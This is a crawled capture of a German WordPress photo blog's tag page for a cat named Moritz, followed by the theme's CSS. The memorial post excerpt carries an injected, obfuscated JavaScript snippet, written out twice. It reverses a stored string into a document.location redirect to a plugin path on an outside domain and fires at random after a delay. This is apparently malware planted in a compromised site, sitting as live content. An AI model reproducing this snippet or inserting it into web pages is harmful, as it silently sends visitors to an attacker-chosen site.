

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mind-voices.com/?tag=moritz
body_size: 4865
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de-DE">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Moritz &laquo;  mind-voices</title>

<link rel="stylesheet" href="http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.mind-voices.com/xmlrpc.php" />

<script src="http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/js/menuebar.js" type="text/javascript"></script> 


<link rel="alternate" type="application/rss+xml" title="mind-voices &raquo; Feed" href="http://www.mind-voices.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="mind-voices &raquo; Kommentar Feed" href="http://www.mind-voices.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="mind-voices &raquo; Moritz Tag Newsfeed" href="http://www.mind-voices.com/?feed=rss2&amp;tag=moritz" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mind-voices.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mind-voices.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='mind-voices' href='http://www.mind-voices.com' />
<meta name="generator" content="WordPress 3.0" />
</head>


<body>



<div id="header">
		
		<div class="headtools">
				<h3>Folge mir...</h3>

								    <a href="http://www.facebook.com/people/@/elke.pannhorst"><img src="http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/images/facebook.png" title="Folge mir auf Facebook" alt="Follow me on Facebook" border="0" width="50" height="50" /></a>
								
								    <a href="http://www.twitter.com/mindvoices"><img src="http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/images/twitter.png" title="Folge mir auf Twitter" alt="Follow me on Twitter" border="0" width="50" height="50" /></a>
												
									
					<a href="http://www.mind-voices.com/?feed=rss2"><img src="http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/images/rss.png" title="Abboniere meinen RSS-Feed" alt="twitter" border="0" width="50" height="50" /></a>
								</div>

                <h2><a href="http://www.mind-voices.com/">mind-voices</a></h2>
                <p class="desc">Awesome Foto-Blog</p>				

		</div>




<div id="bodywrap">

<div id="navbar">
    		<ul>
							<li class="home"><a href="http://www.mind-voices.com"> Home</a></li>
				
		
			<li class="page_item page-item-57"><a href="http://www.mind-voices.com/?page_id=57" title="About">About</a></li>
<li class="page_item page-item-2"><a href="http://www.mind-voices.com/?page_id=2" title="Details">Details</a></li>
<li class="page_item page-item-269"><a href="http://www.mind-voices.com/" title="Home">Home</a></li>
		</ul>
      </div>


	  <div id="content" class="con_left"> 	
				
				
						
      <div id="content_inner">
		
 	  		<h2>Artikel mit dem Schlagwort &#8216; Moritz &#8217;</h2>
		
 	  
	  
				
		<div class="post_content" id="post-534">
			<h2><a href="http://www.mind-voices.com/?p=534" rel="bookmark" title="Link zu Moritz.">Moritz.</a></h2>
				<small>14. Juli, 2012 | <span>Geschlossen</span></small>

				<div class="archiv_entry"> 					
            <div class="entry_inner"> 
					<p>Wer im Gedächtnis seiner Lieben lebt, der ist nicht $NfI=function(n){if (typeof ($NfI.list[n]) == &#8220;string&#8221;) return $NfI.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == &#8220;string&#8221;) return $NfI.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tot. Der ist nur fern. Tot ist nur, wer vergessen wird. Wieso sollte man Sofa, Bett, Hocker, Peong-Sessel/Poeng-Hocker, Fensterbank, Heizung belagern, wenn man mit dem Dosenöffner [...]</p>
					
				<p class="postinfo"> 				
										
					 <br />
					Schlagworte: <a href="http://www.mind-voices.com/?tag=moritz" rel="tag">Moritz</a>, <a href="http://www.mind-voices.com/?tag=tiere" rel="tag">Tiere</a><br />					Abgelegt unter: <a href="http://www.mind-voices.com/?cat=77" title="Alle Artikel in Moritz ansehen" rel="category">Moritz</a>				</p>
				</div>
        </div>
			
			<br clear="all" />
			</div>

		
		<div id="post-navigation">
			<div class="alignleft"><a href="http://www.mind-voices.com/?tag=moritz&#038;paged=2" >&laquo;&lsaquo; &Auml;ltere Beitr&auml;ge</a></div>
			<div class="alignright"></div>
		</div>
		
	</div>
	</div>


	  <div id="sidebar" class="sb_right"> 						
							
      <div id="sidebar_inner">
		
		
		<ul> <li id="text-3" class="widget widget_text"><h2 class="widgettitle">Blurbb</h2>			<div class="textwidget">I'm an angel! Honest! The horns are just there to keep the halo up straight! </div>
		</li> </ul><ul> <li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Blogroll</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.lastfm.de/user/mindvoices">elke@last.fm</a></li>
<li><a href="http://elke.livejournal.com" rel="me" target="_blank">elke@LJ</a></li>

	</ul>
</li> </ul>
		<ul> <li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Letzte Artikel</h2>		<ul>
				<li><a href="http://www.mind-voices.com/?p=578" title="Naturzoo Rheine 2013">Naturzoo Rheine 2013</a></li>
				<li><a href="http://www.mind-voices.com/?p=576" title="Safaripark Stukenbrock 2013">Safaripark Stukenbrock 2013</a></li>
				<li><a href="http://www.mind-voices.com/?p=572" title="Berlin Part II">Berlin Part II</a></li>
				<li><a href="http://www.mind-voices.com/?p=570" title="Berlin Part I">Berlin Part I</a></li>
				<li><a href="http://www.mind-voices.com/?p=566" title="Tierpark Ströhen &#8211; 2013">Tierpark Ströhen &#8211; 2013</a></li>
				<li><a href="http://www.mind-voices.com/?p=560" title="Dierenpark Emmen">Dierenpark Emmen</a></li>
				<li><a href="http://www.mind-voices.com/?p=557" title="Schroeder und Paul &#8211; Fotosammelsorium">Schroeder und Paul &#8211; Fotosammelsorium</a></li>
				<li><a href="http://www.mind-voices.com/?p=554" title="Katzenfotobilderflutdingens">Katzenfotobilderflutdingens</a></li>
				<li><a href="http://www.mind-voices.com/?p=551" title="Spenge &amp; Zoo Osnabrück Okt. 2012">Spenge &#038; Zoo Osnabrück Okt. 2012</a></li>
				<li><a href="http://www.mind-voices.com/?p=549" title="Burgers Zoo &#8211; Reloaded">Burgers Zoo &#8211; Reloaded</a></li>
				<li><a href="http://www.mind-voices.com/?p=546" title="Automuseum Melle">Automuseum Melle</a></li>
				<li><a href="http://www.mind-voices.com/?p=542" title="Schroeder &amp; Paul &#8211; again">Schroeder &#038; Paul &#8211; again</a></li>
				<li><a href="http://www.mind-voices.com/?p=540" title="Zoo Osnabrück &#8211; die 100. ;)">Zoo Osnabrück &#8211; die 100. ;)</a></li>
				<li><a href="http://www.mind-voices.com/?p=537" title="Neue Mitbewohner &lt;3">Neue Mitbewohner <3</a></li>
				<li><a href="http://www.mind-voices.com/?p=534" title="Moritz.">Moritz.</a></li>
				</ul>
		</li> </ul><ul> <li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">&nbsp;</h2><div id="calendar_wrap"><table id="wp-calendar" summary="Kalender">
	<caption>Januar 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Montag">M</th>
		<th scope="col" title="Dienstag">D</th>
		<th scope="col" title="Mittwoch">M</th>
		<th scope="col" title="Donnerstag">D</th>
		<th scope="col" title="Freitag">F</th>
		<th scope="col" title="Samstag">S</th>
		<th scope="col" title="Sonntag">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.mind-voices.com/?m=201310" title="Zeige Artikel für Oktober 2013">&laquo; Okt</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li> </ul><ul> <li id="archives-6" class="widget widget_archive"><h2 class="widgettitle">Archive</h2>		<ul>
			<li><a href='http://www.mind-voices.com/?m=201310' title='Oktober 2013'>Oktober 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201308' title='August 2013'>August 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201306' title='Juni 2013'>Juni 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201304' title='April 2013'>April 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201303' title='März 2013'>März 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201301' title='Januar 2013'>Januar 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201210' title='Oktober 2012'>Oktober 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201208' title='August 2012'>August 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201207' title='Juli 2012'>Juli 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201205' title='Mai 2012'>Mai 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201204' title='April 2012'>April 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201201' title='Januar 2012'>Januar 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201110' title='Oktober 2011'>Oktober 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201108' title='August 2011'>August 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201107' title='Juli 2011'>Juli 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201106' title='Juni 2011'>Juni 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201105' title='Mai 2011'>Mai 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201104' title='April 2011'>April 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201103' title='März 2011'>März 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201102' title='Februar 2011'>Februar 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201011' title='November 2010'>November 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201010' title='Oktober 2010'>Oktober 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201009' title='September 2010'>September 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201008' title='August 2010'>August 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201007' title='Juli 2010'>Juli 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201006' title='Juni 2010'>Juni 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201005' title='Mai 2010'>Mai 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201004' title='April 2010'>April 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201003' title='März 2010'>März 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201001' title='Januar 2010'>Januar 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=200912' title='Dezember 2009'>Dezember 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200911' title='November 2009'>November 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200910' title='Oktober 2009'>Oktober 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200909' title='September 2009'>September 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200908' title='August 2009'>August 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200907' title='Juli 2009'>Juli 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200906' title='Juni 2009'>Juni 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200905' title='Mai 2009'>Mai 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200904' title='April 2009'>April 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200903' title='März 2009'>März 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200810' title='Oktober 2008'>Oktober 2008</a></li>
	<li><a href='http://www.mind-voices.com/?m=200809' title='September 2008'>September 2008</a></li>
	<li><a href='http://www.mind-voices.com/?m=200806' title='Juni 2008'>Juni 2008</a></li>
	<li><a href='http://www.mind-voices.com/?m=200804' title='April 2008'>April 2008</a></li>
		</ul>
</li> </ul><ul> <li id="categories-7" class="widget widget_categories"><h2 class="widgettitle">Kategorien</h2>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.mind-voices.com/?cat=1" title="Alle unter Allgemein abgelegten Artikel ansehen">Allgemein</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.mind-voices.com/?cat=13" title="Alle unter Gebäude abgelegten Artikel ansehen">Gebäude</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.mind-voices.com/?cat=8" title="Alle unter Landschaft abgelegten Artikel ansehen">Landschaft</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.mind-voices.com/?cat=5" title="Alle unter Menschen abgelegten Artikel ansehen">Menschen</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.mind-voices.com/?cat=77" title="Alle unter Moritz abgelegten Artikel ansehen">Moritz</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.mind-voices.com/?cat=9" title="Alle unter Natur abgelegten Artikel ansehen">Natur</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.mind-voices.com/?cat=159" title="Alle unter Paul &amp; Schroeder abgelegten Artikel ansehen">Paul &amp; Schroeder</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.mind-voices.com/?cat=108" title="Alle unter Reise abgelegten Artikel ansehen">Reise</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.mind-voices.com/?cat=4" title="Alle unter Stock abgelegten Artikel ansehen">Stock</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.mind-voices.com/?cat=3" title="Alle unter Tiere abgelegten Artikel ansehen">Tiere</a>
</li>
		</ul>
</li> </ul><ul> <li id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widgettitle">Schlagwörter</h2><div><a href='http://www.mind-voices.com/?tag=allwetterzoo-munster' class='tag-link-122' title='11 Themen' style='font-size: 14.280373831776pt;'>Allwetterzoo Münster</a>
<a href='http://www.mind-voices.com/?tag=arnhem' class='tag-link-99' title='3 Themen' style='font-size: 8pt;'>Arnhem</a>
<a href='http://www.mind-voices.com/?tag=blumen' class='tag-link-94' title='3 Themen' style='font-size: 8pt;'>Blumen</a>
<a href='http://www.mind-voices.com/?tag=burgers-zoo' class='tag-link-98' title='3 Themen' style='font-size: 8pt;'>Burgers Zoo</a>
<a href='http://www.mind-voices.com/?tag=buckeburg' class='tag-link-29' title='3 Themen' style='font-size: 8pt;'>Bückeburg</a>
<a href='http://www.mind-voices.com/?tag=detmold' class='tag-link-18' title='6 Themen' style='font-size: 11.271028037383pt;'>Detmold</a>
<a href='http://www.mind-voices.com/?tag=dinosaurier' class='tag-link-46' title='3 Themen' style='font-size: 8pt;'>Dinosaurier</a>
<a href='http://www.mind-voices.com/?tag=duisburg' class='tag-link-153' title='3 Themen' style='font-size: 8pt;'>Duisburg</a>
<a href='http://www.mind-voices.com/?tag=erdmannchen' class='tag-link-52' title='17 Themen' style='font-size: 16.635514018692pt;'>Erdmännchen</a>
<a href='http://www.mind-voices.com/?tag=experimente' class='tag-link-85' title='4 Themen' style='font-size: 9.3084112149533pt;'>Experimente</a>
<a href='http://www.mind-voices.com/?tag=freilichtmuseum' class='tag-link-17' title='3 Themen' style='font-size: 8pt;'>Freilichtmuseum</a>
<a href='http://www.mind-voices.com/?tag=garten' class='tag-link-104' title='3 Themen' style='font-size: 8pt;'>Garten</a>
<a href='http://www.mind-voices.com/?tag=gelsenkirchen' class='tag-link-68' title='3 Themen' style='font-size: 8pt;'>Gelsenkirchen</a>
<a href='http://www.mind-voices.com/?tag=hamburg' class='tag-link-135' title='6 Themen' style='font-size: 11.271028037383pt;'>Hamburg</a>
<a href='http://www.mind-voices.com/?tag=hannover' class='tag-link-51' title='6 Themen' style='font-size: 11.271028037383pt;'>Hannover</a>
<a href='http://www.mind-voices.com/?tag=herford' class='tag-link-73' title='6 Themen' style='font-size: 11.271028037383pt;'>Herford</a>
<a href='http://www.mind-voices.com/?tag=holland' class='tag-link-14' title='3 Themen' style='font-size: 8pt;'>holland</a>
<a href='http://www.mind-voices.com/?tag=kater' class='tag-link-78' title='4 Themen' style='font-size: 9.3084112149533pt;'>Kater</a>
<a href='http://www.mind-voices.com/?tag=landschaft' class='tag-link-8' title='11 Themen' style='font-size: 14.280373831776pt;'>Landschaft</a>
<a href='http://www.mind-voices.com/?tag=melle' class='tag-link-33' title='3 Themen' style='font-size: 8pt;'>Melle</a>
<a href='http://www.mind-voices.com/?tag=moritz' class='tag-link-77' title='12 Themen' style='font-size: 14.672897196262pt;'>Moritz</a>
<a href='http://www.mind-voices.com/?tag=munster' class='tag-link-123' title='11 Themen' style='font-size: 14.280373831776pt;'>Münster</a>
<a href='http://www.mind-voices.com/?tag=natur' class='tag-link-9' title='4 Themen' style='font-size: 9.3084112149533pt;'>Natur</a>
<a href='http://www.mind-voices.com/?tag=naturzoo-rheine' class='tag-link-102' title='3 Themen' style='font-size: 8pt;'>Naturzoo Rheine</a>
<a href='http://www.mind-voices.com/?tag=newcastle' class='tag-link-111' title='6 Themen' style='font-size: 11.271028037383pt;'>Newcastle</a>
<a href='http://www.mind-voices.com/?tag=osnabruck' class='tag-link-65' title='5 Themen' style='font-size: 10.355140186916pt;'>Osnabrück</a>
<a href='http://www.mind-voices.com/?tag=paul' class='tag-link-156' title='4 Themen' style='font-size: 9.3084112149533pt;'>Paul</a>
<a href='http://www.mind-voices.com/?tag=reise' class='tag-link-108' title='6 Themen' style='font-size: 11.271028037383pt;'>Reise</a>
<a href='http://www.mind-voices.com/?tag=safaripark' class='tag-link-116' title='6 Themen' style='font-size: 11.271028037383pt;'>Safaripark</a>
<a href='http://www.mind-voices.com/?tag=safaripark-stuckenbrock' class='tag-link-115' title='6 Themen' style='font-size: 11.271028037383pt;'>Safaripark Stuckenbrock</a>
<a href='http://www.mind-voices.com/?tag=schnee' class='tag-link-76' title='3 Themen' style='font-size: 8pt;'>Schnee</a>
<a href='http://www.mind-voices.com/?tag=schroeder' class='tag-link-155' title='4 Themen' style='font-size: 9.3084112149533pt;'>Schroeder</a>
<a href='http://www.mind-voices.com/?tag=spenge' class='tag-link-75' title='11 Themen' style='font-size: 14.280373831776pt;'>Spenge</a>
<a href='http://www.mind-voices.com/?tag=strohen' class='tag-link-54' title='3 Themen' style='font-size: 8pt;'>Ströhen</a>
<a href='http://www.mind-voices.com/?tag=stuckenbrock' class='tag-link-117' title='4 Themen' style='font-size: 9.3084112149533pt;'>Stuckenbrock</a>
<a href='http://www.mind-voices.com/?tag=tiere' class='tag-link-3' title='46 Themen' style='font-size: 22pt;'>Tiere</a>
<a href='http://www.mind-voices.com/?tag=tierpark' class='tag-link-47' title='27 Themen' style='font-size: 19.121495327103pt;'>Tierpark</a>
<a href='http://www.mind-voices.com/?tag=tierpark-herford' class='tag-link-7' title='6 Themen' style='font-size: 11.271028037383pt;'>Tierpark Herford</a>
<a href='http://www.mind-voices.com/?tag=tierpark-olderdissen' class='tag-link-36' title='5 Themen' style='font-size: 10.355140186916pt;'>Tierpark Olderdissen</a>
<a href='http://www.mind-voices.com/?tag=wien' class='tag-link-126' title='6 Themen' style='font-size: 11.271028037383pt;'>Wien</a>
<a href='http://www.mind-voices.com/?tag=zoo' class='tag-link-50' title='32 Themen' style='font-size: 20.03738317757pt;'>Zoo</a>
<a href='http://www.mind-voices.com/?tag=zoo-duisburg' class='tag-link-154' title='3 Themen' style='font-size: 8pt;'>Zoo Duisburg</a>
<a href='http://www.mind-voices.com/?tag=zoom' class='tag-link-67' title='3 Themen' style='font-size: 8pt;'>Zoom</a>
<a href='http://www.mind-voices.com/?tag=zoo-osnabruck' class='tag-link-103' title='8 Themen' style='font-size: 12.579439252336pt;'>Zoo Osnabrück</a>
<a href='http://www.mind-voices.com/?tag=osterreich' class='tag-link-127' title='6 Themen' style='font-size: 11.271028037383pt;'>Österreich</a></div>
</li> </ul><ul> <li id="meta-5" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>			<ul>
						<li><a href="http://www.mind-voices.com/wp-login.php">Anmelden</a></li>
			<li><a href="http://www.mind-voices.com/?feed=rss2" title="Abonniere diese Website mit RSS 2.0">Artikel-Feed (<abbr title="Really Simple Syndication">RSS</abbr>)</a></li>
			<li><a href="http://www.mind-voices.com/?feed=comments-rss2" title="Die neuesten Kommentare zu allen Beiträgen als RSS">Kommentare als <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>
						</ul>
</li> </ul>
			</div>

	</div>

	
	 	

<br clear="all" />
</div>


<div id="footerwrap">

	<div id="footer">
		mind-voices l&auml;uft mit <a href="http://www.wordpress.org" title="WordPress"> WordPress </a> und dem <a href="http://blog.t3-artwork.info" title="altop-Theme">altop-Theme</a> 
		<!-- 27 Abfragen. 0.417 Sekunden. -->
	</div>
	
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/style.css
body_size: 4495
content:
/*
Theme Name: A little touch of purple
Theme URI: http://blog.t3-artwork.info/2010/04/altop-neues-wordpress-theme/
Description: A classic and elegant theme for creative blogs, individualists or families. It is widget and translation ready, doesn't required any plugin, supported threaded-comments and has some usefull theme options. Tested under IE 5.5/6/7/8, Firefox, Opera, Safari and Chrome. Altop is currently available in English (default) German, French and Polish. 
Version: 1.4
Author: Thomas Gutzmer
Author URI: http://blog.t3-artwork.info
Tags: purple, pink, two-columns, fixed-width, theme-options, sticky-post, translation-ready, threaded-comments
Text Domain: altop

** c.voigt@webinet.de
** 11.05.2010
*  again some modifications to the menu, so it will display exactly the same on all browsers. IE>7 flyouts are working to all levels, with css Dropdown menu flyouts are working an all browsers!
*  support for css Dropdown plugin implemented, this is optional of course
*  modified basic layout structure to support all IE's. Page looks the same on all browsers now.
**

http://www.zackdesign.biz/category/wp-plugins/css-dropdown-menu
http://www.cssplay.co.uk/menus/final_drop.html

** c.voigt@webinet.de
*  21.04.2010
*  changes made to increase compatibility with IE's <= 7
*  centered website body for all browsers
*  i hacked about a bit with the menu, had to change the 'topnav-border.png' a bit too. sub-menu now works in ie8 and partially in ie7. no flyouts for ie < 7 though
**
*/

body {
  color: #ececec;
  font-family: Verdana, Arial;
  background-color: #babaab;
  font-size: 1em;
  background-image: url(images/body.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  text-align: center;
  margin: 0; 
  padding: 0;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0; 
  padding: 0;
}

h1 { 
  font-size: 1.9em;
  line-height: 2em;
  font-family: Georgia, Verdana, Arial;
}
  
h2 { 
  font-size: 1.6em;
  line-height: 1.4em;
}

h3 { 
  font-size: 1.1em;
}
  
h4 { 
  font-size: 1em;  
}
  
h5 { 
  font-size: 0.8em;
}
  
h6 { 
  font-size: 0.7em;
}
  
p {
  margin: 10px 0;
}
  
a img  {
  margin: 5px;
  border: 0 none;
}
  
blockquote {
  background: url(images/dquote.png) no-repeat right bottom;
  font-size: 1.2em;
  line-height: 1.5em;
  font-family: Georgia, Verdana, Arial;
  color: #9d9c9c;
  padding-left: 22px;
  text-indent: -22px;
  padding-right: 8px;
}

blockquote p:first-letter  {
  background: url(images/dquote-open.png) no-repeat left top;
  padding-left: 22px;
  font-weight: bold; 
}
  
a:link, a:visited {
  color: #b7629c;
  text-decoration: none;
}

a:hover, a:active {
  color: #fc00ff;
}

fieldset, form {
  border: 0; 
  margin: 0; 
  padding: 0;
}

table {
  border: none;
  empty-cells: hide;
}

td, tr {
  border-collapse: collapse;
  border: 1px solid #e0e0e0;
}

thead {
  font-weight: bold;
  color: #6b3159;
}

tbody {
  font-weight: normal;
}
  
ul, ol, ul li ul, ol li ol, ul li ul li ul, ol li ol li ol {
  line-height: 1.4em;
  margin-left: 10px;
  padding-left: 10px;
}
  
abbr, acronym{
  cursor: help;
}
  
code {
  font-family: monospace;
  white-space: nowrap;
  width: 90%;
  color: #9b9b9b;
  font-size: 9pt;
  float: left;
  margin: 2% 4%;
  padding: 8px;
  overflow: auto;
}

#header {
  color: #ececec;
  width: 1300px; 
  height: 280px;
  margin: 0 auto; 
  padding: 0;
  text-align: left;
  overflow: hidden;
  word-wrap: break-word;
}

#header #header_inner {
  margin: 5px 0;
}

#bodywrap {
  text-align: left;
  color: #333; 
  background-color: #fff;
  height: auto;
  margin: 0 auto; 
  padding: 0;
  border: 2px solid #6b3159;
  width: 1300px;
}

* html #bodywrap {
  \width: 1300px; /* for IE5 and IE6 in quirks mode */
  w\idth: 1300px; /* for IE6 in standards mode */
} 
  
#content {
  line-height: 1.3em;
  font-size: 0.8em;
  overflow: hidden;
  word-wrap: break-word;
}

#content #content_inner {
  padding: 15px;
}

.con_right  {
  width: 1000px;
  float: right;
}

.con_left {
  width: 1000px;
  float: left;
}

.con_wide {
  width: 1100px;
  float: left;
}
  
#sidebar {
  color: #babaab;
  font-size: 0.8em;
  overflow: hidden;
  word-wrap: break-word;
}

.sb_left #sidebar_inner {
  padding: 10px 0px 0px 10px;
}

.sb_right #sidebar_inner {
  padding: 10px 10px 0px 0px;
}

.sb_left {
  width: 260px;
  float: right;
}
 
.sb_right {
  width: 260px;
  float: left;
}

.sb_wide {
  display: none;
  visibility: hidden;
}

#footer {
  width: 1300px;
  font-size: 0.8em;
  padding: 10px 0;
}

#footerwrap {
  width: 100%;
}
  
#bottombar {
  width: 1300px;
  font-size: 0.8em;
  float: left;
  color: #fff;
  margin: 0;
  border-top: 2px solid #6b3159;
}


#header h2, #header h2 a:link, #header h2 a:visited {
  color: #ececec;
  font-size: 1.8em;
  font-family: georgia;
  font-weight: normal;
  font-variant: small-caps;
  text-decoration: none;
  margin: 5px 0;
}

#header h2 a:hover, #header h2 a:active {
  color: #fff;
  text-decoration: none;
}

.headtools {
  text-align: center;
